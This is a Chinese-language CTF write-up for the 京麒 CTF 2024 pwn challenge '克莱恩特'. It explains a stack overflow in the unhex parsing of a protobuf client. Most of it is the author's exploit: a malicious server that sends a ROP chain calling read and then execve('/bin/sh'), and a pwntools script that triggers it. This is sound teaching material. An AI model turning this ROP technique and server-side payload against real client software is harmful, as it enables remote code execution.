7 min to read
小记一道神奇 protobuf 交互题
京麒 ctf 2024 克莱恩特 writeup

小记一道神奇 protobuf 交互题 – 京麒 ctf 2024 克莱恩特 writeup
赛场上 k4ra5u 师兄出了这道题(tqlhhh),由于他做题好快 + 笔者早上脑子不是十分在线,于是相当于只打了一个辅助。比赛完把整道题从头开始打了一遍,感觉还是挺有趣的一个题+发现了自己的一些问题,遂写下这篇 writeup
题目
题目给了一个名叫 oddclient 的二进制文件和一个 odd.proto
file 一下 oddclient 发现是静态链接,仿佛回到了去年刚学 pwn 的时候 ~
oddclient 逆向不太复杂,但是因为之前没怎么打过交互 pwn 所以也是花了一些力气理解流程ww,具体逻辑 belike:
- 他先根据用户输入的 ip 和 port 连接我们的服务器
- 按照 odd.proto 的格式,和服务器进行四次交互,并且要满足 Opcode,content,sequence,魔数的一些要求
漏洞
在
check_opmsg_sendrecv函数中,搞了一个 1024 字节左右大小的 buffer 在栈上(后面称为 stack_buffer)然后作为参数传给processResponseContent,进而被传给 unhex 函数,unhex 函数会把我们传入的字符串解析为真正的 content,塞到 stack_buffer 里面,在解析过程中,大概是我们传入的字符串的2个字符对应 stack_buffer 的一个字符。
而我们传入的字符串最多可以到4000字节左右,解析后砍半也可以到2000字节左右,可以发生一个栈溢出利用思路
- 整体来说,我们打 ret2syscall,先用 read 把
/bin/sh\x00读到一个可控地址,再用 execve 执行/bin/sh - 细节是为了绕过 canary 和不破坏栈上原有结构,可以注意到在 buffer 里面的不是 0-9a-fA-F 的字符会直接跳过,然后 stackbuffer 的 index 和 我们传入字符串的 index 都增加,所以可以利用这个特性不覆盖掉原有栈上内容,只写返回地址
交互
一开始让 gpt 写一个,然后它只写了一次交互的流程,花了好久才把它改成可以连续多次交互的ww
交互框架 belike:
while True:
# Wait for a connection
print('waiting for a connection')
connection, client_address = sock.accept()
try:
while True:
print(f'connection from {client_address}')
# Receive the message from the client
serialized_message = connection.recv(1024)
if not serialized_message:
break
client_message = Message()
client_message.ParseFromString(serialized_message)
print(f'Received message: {client_message}')
# Create a response message
response_message = Message()
response_message.magic = 875704370
response_message.seq = client_message.seq+1
response_message.opcode = client_message.opcode
if response_message.opcode==Opcode.OP_MSG:
# do something to stack overflow
send_proto_message(connection, response_message)
elif response_message.opcode==Opcode.OP_HELLO:
response_message.cont = b"helloOk"
send_proto_message(connection, response_message)
elif response_message.opcode==Opcode.OP_SESSION:
response_message.cont = b"sessionOk"
send_proto_message(connection, response_message)
elif response_message.opcode==Opcode.OP_END:
response_message.cont = b"Ok"
# Send the response back to the client
send_proto_message(connection, response_message)
finally:
# Clean up the connection
connection.close()
踩过的坑如下:
- 一个非常基本的点,应该是写成先收再发的交互形式。一开始试着选一个合理的时间间隔发包,发现会出现 server 这边还在发,client 因为 server 发的上一个包没过检查所以终止的情况,会 pipe 报错。此外,内层 while 在收不到包的时候也是需要 break 的ww ~
- 一定要写两个 while 循环,内层的 while 对应于每次的四次交互,外层的 while 可以防止比如说 oddclient 跑挂的话,只用 gdb oddclient 就行,不用重开服务器,调试的时候省力很多 ~
- try-except-finally 一定要放在内层循环的外面,不然发第一遍消息之后 connection 已经被关闭了,再发消息就会报错 fd corruption 之类的奇怪错误,其实看 connection 的定义位置,应该能想到是在内层循环的外面ww ,评价是 python 没学好:(
exp
把交互搞定之后,就变成一个基本栈题了hh ~ 其实笔者一开始 unhex 逆向有点小问题,所以也是调试了一会才搞定的hhh(exp 中可以看到痕迹)
import socket
from time import sleep
from odd_pb2 import Message,Opcode # 生成的protobuf文件
from pwn import*
syscall_addr=0x65c47b
binshell_addr=0x765a98 # 在 bss 上随便放
pop_rsi=0x4161b3
pop_rdi=0x4146a4
pop_rdx_rbx=0x6615ab
pop_rax=0x54688a
# syscall read and syscall binshell
# Helper function to send protobuf message over a socket
def send_proto_message(conn, proto_message):
print("send_proto_message:",proto_message,proto_message.cont)
serialized_message = proto_message.SerializeToString()
length = len(serialized_message)
conn.sendall(serialized_message)
# Helper function to receive protobuf message from a socket
def receive_proto_message(conn):
serialized_message = conn.recv(1024)
message = Message()
message.ParseFromString(serialized_message)
return message
# Create a TCP/IP socket
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
# Bind the socket to the port
server_address = ('0.0.0.0', 5001)
print(f'starting up on {server_address[0]} port {server_address[1]}')
sock.bind(server_address)
# Listen for incoming connections
sock.listen(4)
while True:
# Wait for a connection
print('waiting for a connection')
connection, client_address = sock.accept()
try:
while True:
print(f'connection from {client_address}')
# Receive the message from the client
serialized_message = connection.recv(1024)
if not serialized_message:
break
client_message = Message()
client_message.ParseFromString(serialized_message)
print(f'Received message: {client_message}')
# Create a response message
response_message = Message()
response_message.magic = 875704370
response_message.seq = client_message.seq+1
response_message.opcode = client_message.opcode # 写法 from 凯华
if response_message.opcode==Opcode.OP_MSG:
# padding 是 0x428 长度
padding_len=0x428
rop=p64(pop_rdi)+p64(0)+p64(pop_rsi)+p64(binshell_addr)+p64(pop_rdx_rbx-1)+p64(0x30)+p64(0)+p64(pop_rax)+p64(0)+p64(syscall_addr) # pop_rdx_rbx 的地址在解析后会多1,有点奇怪
rop+=p64(pop_rax)+p64(0x3b)+p64(pop_rdi)+p64(binshell_addr)+p64(pop_rsi)+p64(0)+p64(pop_rdx_rbx)+p64(0)+p64(0)+p64(syscall_addr)
# do hex
s=""
for i in range(len(rop)):
t_low=rop[i]&0xf
t_high=rop[i]>>4
if t_low<10:
s+=chr(t_low+48)
else:
s+=chr(t_low+87)
if t_high<10:
s+=chr(t_high+48)
else:
s+=chr(t_high+87)
# 相邻奇偶字换序
s2=""
for i in range(0,len(s),2):
s2+=s[i+1]
s2+=s[i]
response_message.cont = b"h"*padding_len*2+s2.encode("latin-1")
send_proto_message(connection, response_message)
elif response_message.opcode==Opcode.OP_HELLO:
response_message.cont = b"helloOk"
send_proto_message(connection, response_message)
elif response_message.opcode==Opcode.OP_SESSION:
response_message.cont = b"sessionOk"
send_proto_message(connection, response_message)
elif response_message.opcode==Opcode.OP_END:
response_message.cont = b"Ok"
# Send the response back to the client
send_proto_message(connection, response_message)
finally:
# Clean up the connection
connection.close()
此外为了发 “/bin/sh\x00” 主要是那个结尾的0,另写了一个脚本来和 oddclient 交互
from pwn import*
p=process("../oddclient")
context(log_level="debug",arch="amd64")
p.recvuntil("ip: ")
p.sendline("0.0.0.0")
p.recvuntil("port: ")
p.sendline("5001")
sleep(0.4)
p.sendline("/bin/sh\x00")
p.interactive()
原题和所有做题痕迹见 这里
总结
发现交互 pwn 题还是要多练ww,感觉写&逆向交互都不太熟练,下次争取在赛场上打出来 ~
Comments